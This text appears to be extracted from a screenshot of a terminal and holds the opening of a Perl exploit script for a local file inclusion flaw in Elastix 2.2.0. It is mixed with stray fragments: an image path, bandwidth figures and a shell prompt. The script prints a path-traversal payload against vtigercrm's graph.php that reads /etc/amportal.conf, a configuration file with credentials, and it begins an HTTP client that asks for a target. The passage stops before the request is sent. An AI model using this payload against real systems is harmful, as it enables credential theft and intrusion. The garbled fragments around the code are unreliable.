 2.21 Mbps
1.84 M
ippsec@parrot
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";